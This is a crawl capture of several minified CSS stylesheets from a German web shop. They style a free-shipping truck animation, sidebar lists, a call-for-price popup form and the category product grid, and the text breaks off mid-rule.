.haroone-shipping-animation{--haroone-road-color:#4a4a4a;--haroone-truck-primary:#2980b9;--haroone-truck-secondary:#3498db;--haroone-truck-cabin:#16a085;--haroone-truck-window:#dde1e2;--haroone-truck-wheel:#333;--haroone-truck-rim:#bdc3c7;--haroone-road-line:#f1c40f;--haroone-smoke-color:#c5cfd3;--haroone-animation-width:130px;--haroone-animation-height:85px;--haroone-truck-width:calc(var(--haroone-animation-width)*0.65);--haroone-truck-height:calc(var(--haroone-animation-height)*0.6)}.haroone-free-shipping-badge-container{margin:5px 0;display:inline-block;vertical-align:middle;line-height:0;background:0 0;padding:0;border-radius:10px;width:100%;max-width:500px;opacity:0;transform:translateY(20px);animation:harooneShowBadge .8s ease forwards}.haroone-shipping-animation{position:relative;width:100%;height:var(--haroone-animation-height);overflow:hidden;border-radius:0 !important;background-color:transparent;box-shadow:none}.haroone-shipping-animation .haroone-road{position:absolute;bottom:0;width:100%;height:calc(var(--haroone-animation-height)*0.4);background-color:var(--haroone-road-color)}.haroone-shipping-animation .haroone-road-line{position:absolute;width:200%;height:calc(var(--haroone-animation-height)*0.05);bottom:calc(var(--haroone-animation-height)*0.18);background:repeating-linear-gradient(to right,var(--haroone-road-line) 0px,var(--haroone-road-line) 15px,transparent 15px,transparent 30px);animation:harooneMoveRoad 2s linear infinite;left:0}.haroone-shipping-animation .haroone-truck{position:absolute;width:var(--haroone-truck-width);height:var(--haroone-truck-height);bottom:calc(var(--haroone-animation-height)*0.23);transform-origin:bottom center;animation:harooneDriveTruck 15s linear infinite;z-index:10;transform:scaleX(-1)}.haroone-truck .haroone-truck-body{position:absolute;width:calc(var(--haroone-truck-width)*0.7);height:calc(var(--haroone-truck-height)*0.75);bottom:calc(var(--haroone-truck-height)*0.2);right:0;background-color:var(--haroone-truck-primary);border-radius:3px 0 0 3px}.haroone-truck .haroone-truck-cabin{position:absolute;width:calc(var(--haroone-truck-width)*0.4);height:calc(var(--haroone-truck-height)*0.6);bottom:calc(var(--haroone-truck-height)*0.2);left:0;background-color:var(--haroone-truck-cabin);border-radius:3px 0 0}.haroone-truck .haroone-truck-window{position:absolute;width:calc(var(--haroone-truck-width)*0.18);height:calc(var(--haroone-truck-height)*0.28);top:calc(var(--haroone-truck-height)*0.1);left:calc(var(--haroone-truck-width)*0.08);background-color:var(--haroone-truck-window);border-radius:2px}.haroone-truck .haroone-truck-wheel{position:absolute;width:calc(var(--haroone-truck-height)*0.35);height:calc(var(--haroone-truck-height)*0.35);bottom:0;background-color:var(--haroone-truck-wheel);border-radius:50%;animation:harooneRotateWheel .6s linear infinite;z-index:12}.haroone-truck .haroone-wheel1{left:calc(var(--haroone-truck-width)*0.12)}.haroone-truck .haroone-wheel2{right:calc(var(--haroone-truck-width)*0.12)}.haroone-truck-wheel .haroone-wheel-hub{position:absolute;width:40%;height:40%;background-color:var(--haroone-truck-rim);border-radius:50%;top:30%;left:30%}.haroone-truck .haroone-shipping-text{position:absolute;width:120px;height:20px;background-color:#db3434;top:0;right:unset;display:flex;justify-content:center;align-items:center;border-radius:5px;color:#fff;font-size:12px;font-weight:500;text-transform:uppercase;transform:rotate(15deg) scaleX(-1);box-shadow:none;line-height:1.1;text-align:center;padding:0 2px;box-sizing:border-box;z-index:11}.haroone-truck .haroone-truck-light{position:absolute;width:calc(var(--haroone-truck-height)*0.1);height:calc(var(--haroone-truck-height)*0.1);background-color:#f39c12;border-radius:50%;bottom:calc(var(--haroone-truck-height)*0.5);left:-1px;z-index:11;box-shadow:0 0 8px #f39c12}.haroone-truck .haroone-smoke{position:absolute;width:calc(var(--haroone-truck-height)*0.18);height:calc(var(--haroone-truck-height)*0.18);background-color:var(--haroone-smoke-color);border-radius:50%;bottom:calc(var(--haroone-truck-height)*0.8);left:calc(var(--haroone-truck-width)*0.06);opacity:0;animation:harooneSmokeEffect 2.5s linear infinite;z-index:9}.haroone-truck .haroone-smoke2{animation-delay:.8s}.haroone-truck .haroone-smoke3{animation-delay:1.6s}@keyframes harooneDriveTruck{0%{left:-15%}100%{left:100%}}@keyframes harooneRotateWheel{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}@keyframes harooneMoveRoad{0%{transform:translateX(0)}100%{transform:translateX(-30px)}}@keyframes harooneSmokeEffect{0%{opacity:.5;transform:translate(0,0) scale(.5)}50%{opacity:.25;transform:translate(-5px,-10px) scale(1)}100%{opacity:0;transform:translate(-10px,-20px) scale(1.5)}}@keyframes harooneShowBadge{0%{opacity:0;transform:translateY(20px)}100%{opacity:1;transform:translateY(0)}}@keyframes harooneShowMessage{0%{opacity:0;transform:translateY(10px)}100%{opacity:1;transform:translateY(0)}}@keyframes haroonePulse{0%{transform:scale(1)}50%{transform:scale(1.05)}100%{transform:scale(1)}}@media (max-width:768px){.haroone-free-shipping-message-container{margin-left:15px !important;margin-right:15px !important}.haroone-shipping-animation{--haroone-animation-width:120px;--haroone-animation-height:75px}.haroone-truck .haroone-shipping-text{width:100px;height:18px;font-size:10px;right:unset}}@media (max-width:480px){.haroone-shipping-animation{--haroone-animation-width:100px;--haroone-animation-height:65px}.haroone-truck .haroone-shipping-text{width:90px;height:16px;font-size:9px;right:unset}.free-shipping-message{font-size:12px;margin-top:25px}}.haroone-free-shipping-message-container{margin-top:10px !important;padding:0;position:relative;max-width:100%;margin-bottom:15px !important;margin:0 auto}.haroone-free-shipping-message{display:inline-block;font-size:16px;background:linear-gradient(89deg,#d1b210,gold,#ccb92e);color:#000 !important;padding:20px;border-radius:8px;box-shadow:none;position:relative;overflow:hidden;opacity:0;transform:translateY(10px);animation:harooneShowMessage .8s ease .6s forwards;width:100%;max-width:500px}.haroone-free-shipping-message:before{content:"";position:absolute;top:0;left:-100%;width:100%;height:100%;background:linear-gradient(90deg,transparent,rgba(255,255,255,.2),transparent);animation:harooneShine 3s infinite}.haroone-shipping-highlight,.cart-summary .haroone-shipping-highlight{color:#000 !important;font-weight:500;display:inline-block;font-size:14px !important}.haroone-shipping-emoji{display:inline-block;margin:0 4px;animation:harooneWiggle 2.5s infinite;vertical-align:middle}.haroone-shipping-note,.cart-summary .haroone-shipping-note{display:block;font-size:13px;margin-top:1px;color:#000 !important;opacity:.85;font-style:italic}.haroone-shipping-note svg{vertical-align:middle}@keyframes harooneShowMessage{0%{opacity:0;transform:translateY(10px)}100%{opacity:1;transform:translateY(0)}}@keyframes haroonePulse{0%{transform:scale(1)}50%{transform:scale(1.05)}100%{transform:scale(1)}}@keyframes harooneWiggle{0%,100%{transform:rotate(0)}25%{transform:rotate(-10deg)}75%{transform:rotate(10deg)}}@keyframes harooneShine{0%{left:-100%}20%{left:100%}100%{left:100%}}@keyframes harooneFlash{0%,100%{opacity:1}50%{opacity:.7}}@media (max-width:768px){.haroone-free-shipping-message{font-size:14px;padding:10px 15px}.haroone-shipping-note{font-size:12px}}@media (max-width:480px){.haroone-free-shipping-message{font-size:13px;padding:8px 12px}.haroone-shipping-note{font-size:11px}}.haroone-tooltip-wrapper{position:relative;display:inline-block;cursor:help}.haroone-tooltip-text{visibility:hidden;width:180px;background-color:#333;color:#fff !important;text-align:center;border-radius:6px;padding:6px 10px;position:absolute;z-index:100;bottom:110%;left:50%;margin-left:-90px;opacity:0;transition:opacity .3s,visibility .3s;font-size:12px;line-height:1.3;box-shadow:0 2px 20px 3px rgba(0,0,0,.3);font-style:normal;font-weight:400}.haroone-tooltip-text.bottom{bottom:-140%;font-family:revert;font-weight:500}.haroone-tooltip-text.bottom:after{content:"";top:-10px;border-color:transparent transparent #333}.haroone-tooltip-text:after{content:"";position:absolute;top:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:#333 transparent transparent}.haroone-tooltip-wrapper:hover .haroone-tooltip-text{visibility:visible;opacity:1}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Pixelmechanics_Theme/css/module.min.css
body_size: 154
content:
.sidebar .expand,.sidebar .expanded{cursor:pointer;float:right}.sidebar .o-list{margin-bottom:0;padding-left:0}.sidebar .o-list li{list-style:none;border-bottom:1px solid #ededed;padding-bottom:10px}.sidebar .o-list li.active>ul{display:block}.sidebar .o-list li.active>ul li:last-of-type{border-bottom:0;padding-bottom:0;margin-bottom:0}.sidebar .o-list li a{display:inline-block}.sidebar .o-list li a.active{font-weight:700}.sidebar .o-list li>ul{display:none;padding-top:7px;margin-top:0}.sidebar .o-list .level0{list-style:none}.sidebar .o-list .level1 a{padding-left:15px}.sidebar .o-list .level2 a{padding-left:30px}.sidebar .o-list .level3 a{padding-left:45px}.sidebar>.o-list{display:block;margin-top:30px;padding-right:45px;margin-bottom:30px}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Plumrocket_CallForPrice/css/prcallforprice.min.css
body_size: 1669
content:
#plumrocket-callforprice-form-container *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.pl-clearfix:before,.pl-clearfix:after{content:"";display:block;clear:both}#plumrocket-callforprice-form-container .callforprice-popup-internal{margin:5% auto 2% auto;background-color:#fff;padding:30px;min-width:250px;max-width:800px;display:inline-block}#plumrocket-callforpice-frontend-form h2{font-size:30px;margin-top:0;border:0;border-bottom:1px solid #dcdcdc}#plumrocket-callforpice-frontend-form{padding:0;margin:0;width:100%;max-width:100%}#plumrocket-callforpice-frontend-form .fieldset{padding:0;background:0 0;border:0}#plumrocket-callforpice-frontend-form li{padding:0;margin:0}#plumrocket-callforpice-frontend-form li:before,#plumrocket-callforpice-frontend-form li:after{content:"";display:block;clear:both}#plumrocket-callforpice-frontend-form li:first-child .field{width:50%;float:left;padding-left:8px}#plumrocket-callforpice-frontend-form li:first-child .field:nth-child(2n+1){clear:left;padding-left:0;padding-right:3.5%}button.plumrocket-callforprice-btn{margin-bottom:10px}#plumrocket-callforpice-frontend-form .input-box,#plumrocket-callforpice-frontend-form textarea,#plumrocket-callforpice-frontend-form select,#plumrocket-callforpice-frontend-form input{width:100%;max-width:100%}#plumrocket-callforpice-frontend-form textarea{min-height:80px;max-height:none}#plumrocket-callforpice-frontend-form .buttons-set{margin:20px 0 0;padding:12px 0 0;border:0;border-top:1px solid #dcdcdc}.plumrocket-callforprice-text-label{font-size:11px;line-height:12px;color:#8e8e8e;margin-bottom:10px}.catalog-product-view .plumrocket-callforprice-text-label{font-size:12px}#plumrocket-callforprice-form-container .callforprice-addedoverlay{left:0;top:0;width:100%;height:100%;position:fixed;z-index:5000;background:#000;opacity:.75;filter:alpha(opacity=75);-ms-filter:"alpha(opacity=75)";filter:alpha(opacity=75)}#plumrocket-callforprice-form-container .callforprice-popup{position:fixed;top:0;left:0;z-index:5050;width:100%;height:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:15px;overflow-y:auto;text-align:center}#plumrocket-callforprice-form-container .callforprice-content{position:relative;padding:0}#plumrocket-callforprice-form-container .callforprice-content .field{text-align:left;width:100%;margin:0 0 5px}#plumrocket-callforprice-form-container .callforprice-content .pl-cfp-recall{width:50%;padding-right:8px}#plumrocket-callforprice-form-container .callforprice-content .close{position:absolute;right:-17px;top:-19px;font-size:10px;font-weight:400;color:#fff;width:15px;height:15px;text-align:center;line-height:15px;background-color:#a5a7a8;font-size:13px}#plumrocket-callforprice-form-container .callforprice-content .close:hover{cursor:pointer}#plumrocket-callforprice-form-container .callforprice-content h3{font-size:18px;text-align:left;margin:15px 0 10px;font-family:"Helvetica Neue",Verdana,Arial,sans-serif;font-weight:400;text-transform:none;letter-spacing:normal}#plumrocket-callforprice-form-container .callforprice-content p{margin-bottom:10px;font-size:12px;text-align:left}.prcallforprice-rtl .modal-inner-wrap{direction:rtl}.prcallforprice-rtl #plumrocket-callforpice-frontend-form li:first-child .field:nth-child(2n+1){padding-right:0;padding-left:3.5%}#prcallform-fields-wrapper .page-title{position:relative;width:auto;height:auto;margin:0}@media only screen and (max-width:640px){#plumrocket-callforprice-form-container .callforprice-popup-internal{padding:18px}#plumrocket-callforprice-form-container .callforprice-content .close{position:absolute;right:-29px;top:-32px;font-size:10px;font-weight:400;color:#fff;width:28px;height:28px;text-align:center;line-height:25px;background-color:#000;font-size:13px;border:2px solid #fff;border-radius:50%;box-shadow:0 0 0 1px #000}#plumrocket-callforpice-frontend-form li{float:none;width:100%;padding:0}#plumrocket-callforprice-form-container.dir-rtl .callforprice-content .close{left:-30px}}@media only screen and (max-width:480px){#plumrocket-callforpice-frontend-form li:first-child .field,#plumrocket-callforpice-frontend-form li:first-child .field:nth-child(2n+1){width:100%;float:none;padding:0}#plumrocket-callforprice-form-container .callforprice-content .pl-cfp-recall{width:100%;padding:0}.dir-rtl #plumrocket-callforpice-frontend-form li:first-child .field,.dir-rtl #plumrocket-callforpice-frontend-form li:first-child .field:nth-child(2n+1){padding:0}}.callforprice-popup .form-list{padding:0;list-style:none}.callforprice-popup .form-list .fields:first-child{display:flex;flex-wrap:wrap}#plumrocket-callforpice-frontend-form .fields:first-child .field{float:none;width:48.2%;margin-bottom:10px;padding-left:0}#plumrocket-callforpice-frontend-form .fields:first-child .field:last-child{margin-bottom:0}#plumrocket-callforpice-frontend-form .fields:last-child .field select{width:48.2%;height:35px}#plumrocket-callforpice-frontend-form select{height:35px}#plumrocket-callforpice-frontend-form input{height:35px;padding-left:5px}#plumrocket-callforpice-frontend-form .fields:last-child .field{margin-top:10px}.callforprice-popup.modal-slide._show .modal-inner-wrap{width:60%}.form-list em{margin-left:3px;color:red;font-style:inherit}.modal-popup.callforprice-popup .modal-content{padding-bottom:0}.modal-popup.callforprice-popup .modal-footer button{padding-top:12px;padding-bottom:12px}.modal-popup.callforprice-popup .modal-title{font-size:18px}.modal-popup.callforprice-popup.modal-slide .modal-footer{border-top:1px solid transparent}.box-tocart .pac-btn-wrap .action.tocart{width:52%}#prcallform-fields-wrapper .prgdpr-consent-checkbox{margin-bottom:5px;position:relative;padding-left:21px}#plumrocket-callforpice-frontend-form input.required-entry{position:absolute;left:0;top:3px;width:15px;height:15px;margin:0}.prcallforprice-rtl #prcallform-fields-wrapper,.prgdpr-consent-checkbox{padding-left:0;padding-right:23px}.prcallforprice-rtl #plumrocket-callforpice-frontend-form,input.required-entry{right:0}#plumrocket-callforpice-frontend-form .prgdpr-consent-checkbox div.mage-error[generated]{margin-top:0}#maincontent .sidebar .product-items .product-item-info:after{display:block;content:'';clear:both}#maincontent .block.block-wishlist .block-content .product-items .product-item-photo{float:left;position:static}#maincontent .sidebar .product-items .product-item-actions{clear:none;position:static}.sidebar .product-items .product-item-info{width:100%}.sidebar .product-items .product-item-info .product-item-photo{position:relative;display:block;float:left}.sidebar .product-items .product-item{display:flex;width:100%}#plumrocket-callforpice-frontend-form #prcallform-recaptcha input{height:0}@media (min-width:1440px){.sidebar.sidebar-additional .product-items .product-item-info .product-item-photo{position:relative;display:block;float:left}}@media (max-width:900px){.modal-popup.callforprice-popup .modal-footer{margin-top:0}.callforprice-popup.modal-slide._show .modal-inner-wrap{width:75%}}@media (max-width:767px){.modal-popup.callforprice-popup.modal-slide .modal-inner-wrap{width:100%}.box-tocart .pac-btn-wrap .action.tocart{width:100%}}@media (max-width:543px){.callforprice-popup .form-list .fields:first-child{flex-direction:column}#plumrocket-callforpice-frontend-form .fields:first-child .field,#plumrocket-callforpice-frontend-form .fields:last-child .field select{width:100%}}@media (max-width:479px){.modal-footer button{width:100%;padding-left:15px;padding-right:15px}#plumrocket-callforpice-frontend-form .fieldset{margin-bottom:10px}#plumrocket-callforpice-frontend-form h2{margin-top:5px;margin-bottom:5px}.page-title p{font-size:14px;margin-top:15px;margin-bottom:5px}#plumrocket-callforpice-frontend-form input,#plumrocket-callforpice-frontend-form .fields:last-child .field select,#plumrocket-callforpice-frontend-form select{font-size:16px}#plumrocket-callforpice-frontend-form .fields:last-child .field select,#plumrocket-callforpice-frontend-form select{padding-top:0;padding-bottom:0}.form-list{margin-bottom:2px}.form-list label{font-size:16px}.modal-popup.callforprice-popup .modal-header{margin-bottom:-10px;padding-top:10px}.callforprice-popup.modal-slide .action-close{padding-top:10px}.modal-popup.callforprice-popup .modal-footer{padding-top:10px;padding-bottom:30px}}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Magento_Catalog/css/category.min.css
body_size: 6426
content:
.category-cms .products-grid .item{width:33.33%;border:1px solid #444}.category-cms .products-grid{display:flex;flex-wrap:wrap}.subcategory-slider-container .subcategory-item.check.all{display:none}.subcategory-slider-container .subcategory-item .magezon-builder p:first-child,.subcategory-slider-container .subcategory-item .acc-content{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;color:#fff;text-align:left !important;font-weight:400}.subcategory-slider-container .subcategory-item .magezon-builder p{display:none}.subcategory-slider-container .subcategory-item .magezon-builder p{white-space:normal !important}.subcategory-name h3{color:var(--text-strong-color);margin:0;font-size:20px;margin-bottom:5px}body .ulmod-read-more-state{display:none}body .ulmod-read-more-trigger{cursor:pointer;display:inline-block;line-height:1;text-align:right;text-decoration:none;width:fit-content;margin-bottom:20px;margin-top:5px;margin-left:0;border-radius:3px}body label.ulmod-read-more-trigger{background:0 0;border:0;color:#3bacdf;padding:0;line-height:2}.page-products .category-description [data-content-type=row][data-appearance=contained] [data-element=inner],.page-products .category-description .mgz-element-column>.mgz-element-inner{padding:0 !important}.page-products .page-title-wrapper h1.page-title{font-size:32px;font-weight:600}.category-description [data-content-type=row][data-appearance=contained]{max-width:100%}.page-products .magezon-builder .mgz-container{width:100%}.subcategory-slider-container .subcategory-item a{text-decoration:none}.page-products .category-description .acc-content{text-align:left !important}.page-products .filter-options-item .filter-options-content .count{padding-left:5px}.sidebar.sidebar-main.mobile-sidebar{background:#1d1d1d;padding-left:35px;width:18%;border-top-right-radius:15px;border-bottom-right-radius:15px;margin-bottom:50px}.subcategory-slider-container .subcategory-item{border:1px solid var(--border-color);border-radius:10px;width:100%;float:left;background:var(--secondary-background-color);margin-bottom:10px}.subcategory-grid{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));gap:20px}@media (max-width:767px){.subcategory-grid{grid-template-columns:repeat(2,minmax(0,1fr));gap:14px}.page-products .subcategory-name h3{font-size:16px !important}.subcategory-slider-container .subcategory-item .right-arrow{height:30px;min-width:30px}}@media (min-width:768px) and (max-width:1199px){.subcategory-grid{grid-template-columns:repeat(2,minmax(0,1fr))}}.sidebar.sidebar-main.mobile-sidebar .filter-options-item{border-bottom:0}.subcategory-image img{width:100%;object-fit:none;background:#fff}.subcategory-slider-container .subcategory-item [data-content-type=html] .acc-title,.subcategory-slider-container .subcategory-item [data-content-type=html] img{display:none}.subcategory-slider-container .subcategory-item .right-arrow{height:35px;min-width:35px;border-radius:100%;background:var(--main-color);margin-left:20px;transition:.3s rotate}.subcategory-slider-container .subcategory-item .right-arrow:hover{rotate:-50deg}.subcategory-slider-container .subcategory-item .right-arrow a{display:flex;justify-content:center;align-items:center;height:100%}.subcategory-slider-container .subcategory-item .magezon-builder .mgz-element-inner>p:not(:has(text)){display:none}.subcategory-slider-container .subcategory-item .name-with-desc-outer a{color:#fff;pointer-events:none}.subcategory-slider-container .subcategory-item .mgz-element-inner{padding:0}.name-with-desc-outer{display:flex;justify-content:space-between;align-items:center;padding-inline:14px;padding-block:15px}.page-products .category-description .acc-content p{text-align:left !important;hyphens:auto;max-width:925px;font-size:16px;line-height:1.6}body:not(.light-mode).page-products .filter-options-title:hover{color:#fff}.page-products .filter .block-subtitle{border-bottom:0;font-size:32px;display:flex;gap:10px;align-items:center}.filter-options-item .filter-options-content .items{margin:0 !important;padding:0 10px}.filter-options-content a:hover{background-color:transparent !important}.page-products .filter-options-content .count,.filter-options-content a{color:#b3b3b3 !important;font-weight:400 !important}.subcategory-slider-container .subcategory-item img{border-top-left-radius:10px;border-top-right-radius:10px;transition:.5s;margin-bottom:-6px;object-fit:cover}.sidebar.sidebar-main.mobile-sidebar .filter-options-item .filter-options-title{font-size:20.5px;text-transform:inherit;margin-bottom:0}.page-products .category-description a{color:#3bacdf}.sidebar.sidebar-additional .block.block-compare{display:none}.subcategory-slider-container .subcategory-item .acc-content p{text-align:left !important}.subcategory-slider-container .subcategory-item .right-arrow a{pointer-events:all}.name-with-desc-outer [data-content-type=row][data-appearance=contained] [data-element=inner]{padding:0 !important}.breadcrumbs li.item.home a{font-size:0}.breadcrumbs li.item.home a:before{content:"";width:17px;height:17px;display:inline-block;background-image:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20xmlns:xlink%3D%22http%3A//www.w3.org/1999/xlink%22%20fill%3D%22%23fff%22%20height%3D%2217px%22%20width%3D%2217px%22%20version%3D%221.1%22%20viewBox%3D%220%200%20486.196%20486.196%22%20xml:space%3D%22preserve%22%3E%3Cg%3E%3Cpath%20d%3D%22M481.708%2C220.456l-228.8-204.6c-0.4-0.4-0.8-0.7-1.3-1c-5-4.8-13-5-18.3-0.3l-228.8%2C204.6c-5.6%2C5-6%2C13.5-1.1%2C19.1%20c2.7%2C3%2C6.4%2C4.5%2C10.1%2C4.5c3.2%2C0%2C6.4-1.1%2C9-3.4l41.2-36.9v7.2v106.8v124.6c0%2C18.7%2C15.2%2C34%2C34%2C34c0.3%2C0%2C0.5%2C0%2C0.8%2C0s0.5%2C0%2C0.8%2C0h70.6%20c17.6%2C0%2C31.9-14.3%2C31.9-31.9v-121.3c0-2.7%2C2.2-4.9%2C4.9-4.9h72.9c2.7%2C0%2C4.9%2C2.2%2C4.9%2C4.9v121.3c0%2C17.6%2C14.3%2C31.9%2C31.9%2C31.9h72.2%20c19%2C0%2C34-18.7%2C34-42.6v-111.2v-34v-83.5l41.2%2C36.9c2.6%2C2.3%2C5.8%2C3.4%2C9%2C3.4c3.7%2C0%2C7.4-1.5%2C10.1-4.5%20C487.708%2C233.956%2C487.208%2C225.456%2C481.708%2C220.456z%20M395.508%2C287.156v34v111.1c0%2C9.7-4.8%2C15.6-7%2C15.6h-72.2c-2.7%2C0-4.9-2.2-4.9-4.9%20v-121.1c0-17.6-14.3-31.9-31.9-31.9h-72.9c-17.6%2C0-31.9%2C14.3-31.9%2C31.9v121.3c0%2C2.7-2.2%2C4.9-4.9%2C4.9h-70.6c-0.3%2C0-0.5%2C0-0.8%2C0%20s-0.5%2C0-0.8%2C0c-3.8%2C0-7-3.1-7-7v-124.7v-106.8v-31.3l151.8-135.6l153.1%2C136.9L395.508%2C287.156L395.508%2C287.156z%22/%3E%3C/g%3E%3C/svg%3E);background-size:cover}.page-wrapper>.breadcrumbs{padding-inline:45px;max-width:100%;margin-bottom:40px}.breadcrumbs .items>li a,.breadcrumbs .items>li strong{color:#fff;font-size:16px}.breadcrumbs .items{display:flex;align-items:center}.page-wrapper .breadcrumbs .item:not(:last-child):after{font-size:12px;color:#fff;position:relative;top:2px}.page-products .sidebar.sidebar-additional{width:100%}.sidebar.sidebar-main.mobile-sidebar .block.block-wishlist{text-align:center}.categorypage-slider h2{font-size:24px;font-weight:900;margin-bottom:12px}.categorypage-slider p{color:#fff;font-size:15px;font-weight:500;background:#1d1d1d;border-radius:10px;margin:0 auto 10px;padding:5px;margin-bottom:50px}.sidebar.sidebar-main.mobile-sidebar .block.block-wishlist .empty svg{margin-right:5px;position:relative;top:5px}.sidebar.sidebar-main.mobile-sidebar .block.block-wishlist .empty a{color:#fff}.sidebar.sidebar-main.mobile-sidebar .block.block-wishlist .empty{margin-bottom:5px}.block-wishlist .block-title svg{position:relative;top:5px;margin-right:3px}.sidebar.sidebar-main.mobile-sidebar .block-wishlist .block-title strong{font-weight:700}.sidebar.sidebar-main.mobile-sidebar .filter-options-title:after{top:17px}.categorypage-slider button.slick-prev.slick-arrow:before{font-size:40px;height:45px;display:inline-block;content:"‹" !important;color:#fff !important;opacity:1 !important}.categorypage-slider button.slick-prev.slick-arrow{right:60px;left:auto;height:20px;top:-43px;opacity:1;transform:translateY(-50%);background:0 0 !important}.categorypage-slider button.slick-next.slick-arrow{right:20px;left:auto;height:20px;top:-43px;opacity:1;background:0 0 !important}.page-products.light-mode .categorypage-slider button.slick-next.slick-arrow:before,.page-products.light-mode .categorypage-slider button.slick-prev.slick-arrow:before{color:#000 !important}.categorypage-slider button.slick-next.slick-arrow:before{font-size:40px;height:45px;display:inline-block;content:"›" !important;color:#fff !important;opacity:1 !important}.categorypage-slider .slick-slider{padding:0}.categorypage-slider .slick-list{margin:0 -8px}.categorypage-slider .slick-slide{margin:0 10px}.categorypage-slider .slick-slide .pagebuilder-slide-wrapper{border-radius:10px;border:2px solid;position:relative;overflow:hidden;transition:.5s}.categorypage-slider .slick-slide .pagebuilder-slide-wrapper .pagebuilder-poster-content p{display:inline-block;background:#fff;border-radius:39px;padding:3px 10px;position:absolute;top:15px;left:15px;font-weight:700;color:#000;font-size:14px;margin:0;width:auto}.block-wishlist .block-title span.counter{color:#fff;margin-left:5px}.name-with-desc{width:73%}@media screen and (min-width:992px){body.page-products.category-hersteller .column.main{width:100%;padding-left:45px}.brands-list ul.list li{width:calc(20% - 16px)}body.light-mode.page-products .filter-options-title:hover{color:#fff}.sidebar.sidebar-main.mobile-sidebar{color:#fff}.categorypage-slider{margin-top:115px}body.page-products .column.main{padding-right:45px;width:82%;padding-left:60px}.categorypage-slider p{width:max-content}.categorypage-slider h2{font-size:44px}.page-products .sidebar.sidebar-additional{display:block}}@media (min-width:991px){.brands-list ul.list li{transition:transform .3s ease-in-out,box-shadow .3s ease-in-out,background .3s ease-in-out;border:1px solid transparent;border-radius:10px;height:130px;margin-bottom:20px}.brands-list ul.list li:hover{transform:scale(1.1);border:1px solid #00000069;box-shadow:0 0 20px 9px #00000026}.brands-list ul.list li:hover p{background:#3bacdf;color:#fff;font-size:16px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;padding-bottom:1px}}.brands-list ul.list{padding-left:0;list-style:none;display:flex;flex-wrap:wrap;gap:20px}.brands-list ul.list li{display:inline-block;text-align:center;margin-bottom:0;background-color:#fff}.brands-list ul.list li img{max-height:100%;max-width:100%}.brands-list ul.list li p{font-size:16px;margin-bottom:10px;line-height:1.7;color:#535353}@media screen and (max-width:991px){.brands-list ul.list li{width:calc(50% - 10px)}.light-mode.page-products .filter.active .filter-title strong:after{color:#000}.light-mode.page-products .filter-options-content .count,.light-mode .filter-options-content a{color:#000 !important}.light-mode .filter-title strong svg{fill:#000}body.light-mode .filter.active .filter-title strong{color:#000 !important}body:not(.light-mode) .filter.active .filter-title strong{color:#fff !important}.filter.active .filter-title strong{margin-top:5px;display:flex;font-size:20px;font-weight:600}.page-products .filter.active .filter-title strong:after{position:absolute;right:15px;color:#fff;top:0;bottom:0;display:flex;align-items:center}.page-products .filter-options-content .item{margin:0}.sidebar.sidebar-main.mobile-sidebar .filter-options-item .filter-options-title{margin-bottom:10px;font-size:18px;color:var(--text-strong-color)}.page-products .filter.active .filter-options{background:0 0;padding-left:10px}.page-products .subcategory-name h3{font-size:20px}.subcategory-slider-container .subcategory-item{margin-bottom:10px}.page-products .categorypage-slider p{margin-bottom:65px;margin-top:10px}.categorypage-slider p{margin-bottom:65px;margin-top:10px}.page-products .filter-title strong{position:static;box-shadow:none;background:0 0;display:flex;align-items:center;width:max-content;padding-inline:20px;font-size:16px}.filter-title strong svg{height:24px;width:24px;margin-right:10px}.page-products .filter.block{margin:0 0 30px}body.page-products .columns{display:flex;flex-wrap:wrap;padding-block:30px}.page-products .column.main{padding:0 15px}body.page-products .filter .block-subtitle{display:none}.page-products .sidebar.sidebar-main.mobile-sidebar{background:0 0;padding:0 20px;order:0}}.sidebar .product-items .product-item-name a{color:#fff}span.tax-details a{color:#3bacdf}#maincontent .block.block-wishlist .block-content .product-items .product-item-photo .product-image-container{width:75px !important}.sidebar .product-items .action.delete:before{color:#fff !important}.sidebar button.action.tocart.primary{background:var(--main-color);border:0;font-size:12px;color:var(--btn-color) !important}.page-header .customer-welcome .customer-menu span.counter.qty{display:none}.page-products .products-grid .product-item a.action.tocompare{display:none}.page-products .page-main li.item.product.product-item{border:1px solid #44444459 !important;border-radius:8px;text-align:center;padding:0;margin-bottom:40px;position:relative}.page-products .item.product.product-item .product-item-info{width:100%;display:flex;flex-direction:column;flex-grow:1}.page-products .item.product.product-item .product-item-info:hover,.page-products .item.product.product-item .product-item-info.active{box-shadow:none;border:0;margin:0;padding:0;background:0 0}.page-products .page-main li.item.product.product-item .custom-product-label{position:absolute;top:7px;left:7px;z-index:6;width:50px}.page-products .page-main li.item.product.product-item .MagicToolboxMessage{display:none}.page-products .product-item .product-reviews-summary .reviews-actions{display:none}.page-products .item.product.product-item .product-item-info a.product-item-link{font-size:18px;margin-top:15px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;font-weight:500}.page-products .item.product.product-item button.action.tocart.primary{position:relative !important;display:flex !important;align-items:center !important;justify-content:center !important;gap:.65rem !important;width:max-content !important;margin-inline:auto !important;padding:.9rem 1.4rem;border:0 !important;border-radius:14px !important;cursor:pointer !important;background:linear-gradient(90deg,#3abeff 0%,#0090dc 100%);box-shadow:inset 0 1px 0 rgba(255,255,255,.3) !important;background-repeat:no-repeat !important;background-blend-mode:screen,screen,screen,screen,normal !important;color:#000 !important;font-weight:700 !important;font-size:14px !important;line-height:1 !important;text-shadow:0 1px 2px rgba(0,0,0,.1) !important;transition:transform .3s ease,filter .3s ease,box-shadow .3s ease !important;overflow:hidden !important;backface-visibility:hidden;transform:translateZ(0);will-change:transform,filter}.page-products .item.product.product-item button.action.tocart.primary:after{content:"" !important;position:absolute !important;inset:0px !important;border-radius:12px !important;pointer-events:none 